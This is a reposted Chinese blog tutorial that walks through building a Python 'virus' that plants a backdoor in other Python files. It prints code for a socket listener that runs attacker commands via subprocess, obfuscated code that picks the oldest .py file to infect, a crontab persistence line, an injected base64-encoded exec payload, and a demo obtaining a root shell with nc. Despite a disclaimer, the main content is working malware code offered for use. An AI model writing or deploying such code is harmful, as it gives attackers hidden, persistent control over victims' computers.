 手寫一個Python "病毒"
Python編程時光 2021-12-17 09:02
以下文章來源於Python七號 ，作者somenzz
Python七號
一個玩魯班七號的Python 程序員，主打Python 編程實戰技能，關注後回复【2048】...
今天的文章來展示一個Python "病毒"，它感染其他Python 文件來創建一個後門。後門利用Python 的內
置socket 模塊來創建一個監聽器，用來連接到Python 的內置子進程模塊，從而靶機上執行命令，同時
還通過創建一個cronjob 來建立持久性，以在每天固定的時間運行後門。最終完整的Python 腳本包含在
本文末尾。
注意：請不要將本文中提供的Python 腳本用於惡意目的。雖然它不先進，但經過一些修改，它可以讓
完全控制某人的計算機。本文的主要目的是通過這些腳本，更好地了解黑客如何獲取正常程序並使它們
成為惡意程序。
話不多說，讓我們開始吧。
1. 建立通信
任何後門最重要的部分都是建立通信。現在，讓我們為後門訪問編寫一段代碼。通過TCP 連接到靶機，
我們使用套接字模塊監聽黑客的連接請求。在socket 模塊中，有一個函數也稱為socket，我們可以使用
它來創建TCP 或UDP 套接字。使用socket.socket 函數創建套接字時，我們需要提供兩個參數來指定我們
要使用的IP 版本和第4 層協議。在這個Python 腳本中，我們將傳入以下參數：socket.AF_INET 和
socket.SOCK_STREAM。
• AF_INET : 指定IPv4
• SOCK_STREAM ：指定TCP 而不是UDP。
• socket.socket 函數返回一個對象，該對象由最終確定正在創建的套接字是偵聽套接字（服務器）還
是連接套接字（客戶端）的方法組成。要創建偵聽套接字，需要使用以下方法：
• bind > 將IP 地址和端口綁定到網絡接口
• listen > 指示我們的套接字開始監聽傳入的連接
• accept > 接受傳入連接
• recv > 從連接的客戶端接收數據
• send > 向連接的客戶端發送數據
然而，最重要的方法是recv 和send。recv 方法會接收來自攻擊者的命令，使用subproces.run 函數在受
害者的系統上執行它們，然後將執行命令的標準輸出重定向到與攻擊者建立的TCP 連接。下面是Python
代碼：
from socket import socket, AF_INET, SOCK_STREAM
from subprocess import run, PIPE
from os import _exit
def serve():
with socket(AF_INET, SOCK_STREAM) as soc:
# [*] The obfuscated values are just the IP address and port to bind to
soc.bind((ip, 端口))
soc.listen(5)
while True:
conn, _ = soc.accept()
while True:
cmd = conn.recv(1024).decode("utf-8").strip()
cmd_output = run(cmd.split(), stdout=PIPE, stderr=PIPE)
if cmd_output.returncode == 0:
conn.send(bytes(cmd_output.stdout))
else:
continue
serve()
2. 感染目標Python 文件
這段程序通過遍歷指定目錄（最好是用戶的主目錄）並查找修改時間最早的Python 腳本。這裡是測
試，因此不是感染所有Python 文件，而僅感染修改時間最早的文件。感染一個Python 文件對於控制靶
機來說已經夠了。
def MTRkYmNubWx(self):
YWJyZmFm = "/" if self.bGpqZ2hjen == "Linux" else "\\"
for Z3Jvb3RhbGZq, _, _ in walk(self.cHlkYWNhZWFpa):
for f in glob(Z3Jvb3RhbGZq + YWJyZmFm + "*.py"):
if f == Z3Jvb3RhbGZq + YWJyZmFm + __file__:
continue
eHhtbG1vZGF0 = stat(f).st_mtime
ZHRmbGNhbW9k = datetime.fromtimestamp(eHhtbG1vZGF0)
if not self.Z2hhenh4ZGwK:
self.Z2hhenh4ZGwK = (f, ZHRmbGNhbW9k)
elif ZHRmbGNhbW9k < self.Z2hhenh4ZGwK[1]:
self.Z2hhenh4ZGwK = (f, ZHRmbGNhbW9k)
self.dGVyeXB6Y2FjeH(self.Z2hhenh4ZGwK[0])
上述代碼的部分變量使用了混淆，讓人不易看懂，其實很簡單，就是使用os 模塊中定義的walk 和stat
函數來遍歷目錄文件並獲取它們的修改時間。獲得的每個文件的修改時間被轉換為datetime.datetime 對
象，以便我們可以使用> < 和== 等運算符輕鬆比較日期。在這個函數的最後，選定的目標Python 文件
名被傳遞到將後門服務器代碼注入其中的函數。
3. 通過crontab 任務來持久化
這個Python 後門的最後一個函數使用subprocess.run 函數來調用一個Linux shell 命令，該命令將在當前
用戶的crontab 文件中創建一個條目。此條目指定計劃的cronjob 應在每天14:00 定時運行。添加crontab
對應的shell 命令如下：
echo '00 14 * * * file_name | crontab -
然後我們讓Python 把上一步感染的文件添加到crontab 中：
def YWZhdGhjCg(self):
if self.bGpqZ2hjen == "Linux":
run(f"echo '00 14 * * * {self.Z2hhenh4ZGwK[0]}' | crontab -", shell=True)
4. 最終的完整代碼
最終的完整代碼，我放在我的個人公眾號，感興趣的可以點下面卡片獲取
回复" 1216 " 即可獲取完整代碼
👇👇👇
寫點代碼的明哥
明哥，5年雲計算開發，現K8S 二次開發，曾資深OpenStack 開發。
公眾號
在靶機執行該代碼後，會感染./test 目錄中最早修改的文件（目標文件），會自動在目標文件的最後添
加這兩行代碼：
from subprocess import run
run("""python3 -c "from binascii import a2b_base64;exec(a2b_base64('ZnJvbSBzb2NrZXQgaW1
Python七号
是不是非常隱蔽？
5. 訪問後門
為了測試，我們手動執行下感染的文件，而不是等待crontab。
~ # crontab -l
37 13 * * * /root/transferfile/transfile_interface.py
~ # cd transferfile/
~/transferfile # python transfile_interface.py
~/transferfile #
程序正常結束，沒有任何異常。然後使用 nc localhost 1025 來反彈一個shell，在這裡執行ls，
whoami 就是靶機的信息了：
~/transferfile # nc localhost 1025
ls
__init__.py
__pycache__
ftp.py
scp.py
sftp.py
transfile_interface.py
whoami
root
Python七号
這裡演示的localhost 即為靶機，真實場景下就是靶機的ip 地址。現在靶機已經完全被控制了，而受害者
完全不知情。
6. 最後的話
現在，你已經學習瞭如何使用Python 編程語言創建持久性後門，學習瞭如何使用Python 的socket 模
塊、如何遍歷目錄以及如何創建crontab 任務。如果要感染真實靶機，還要學會如何分發這個後門程
序，這裡不做探討。
如果有收穫，還請點贊、在看、轉發，感謝你的閱讀和支持。
END
>> 27本Python官方文档中文译本 PDF 版
>> 《PyCharm中文指南》v2.0 在线下载
>> 《Python 黑魔法指南》v3.0 在线下载
喜歡此內容的人還喜歡
來了！Github 終於上線收藏夾了
Python編程時光
李湘離婚後首露面，與神秘男子開車同行發生剐蹭，身材圓潤精神足
實力派娛樂資訊
"翻車"了？男子中4834萬大獎，穿中國體彩logo衣服領獎，官方回應！
中國經營報